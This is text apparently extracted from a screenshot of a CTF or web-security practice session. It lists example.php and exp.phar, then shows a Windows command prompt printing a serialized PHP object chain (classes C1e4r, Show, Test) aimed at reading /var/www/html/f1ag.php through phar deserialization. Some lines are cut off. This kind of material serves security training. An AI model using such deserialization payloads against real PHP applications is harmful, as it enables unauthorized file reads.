 example.php 2024/11/23 16:33 PHP 源文件 1 KB
exp.phar 2024/11/23 17:08 PHAR 文件 1 KB
选择要预览的文件。
C:\Windows\System32\cmd.e
crosoft Windows [版本 10.0.22631.4460]
) Microsoft Corporation。保留所有权利。
\Users\asus\Desktop\web安全\脚本\phar>php example.php
5:"C1e4r":2:{s:4:"test";N;s:3:"str";O:4:"Show":2:{s:6:"source";r:3;s:3:"str";a:1:{s:3:"str";O:4:"Test":2:{s:4:"file";N
:6:"params";a:1:{s:6:"source";s:22:"/var/www/html/f1ag.php";}}}}}
\Users\asus\Desktop\web安全\脚本\phar>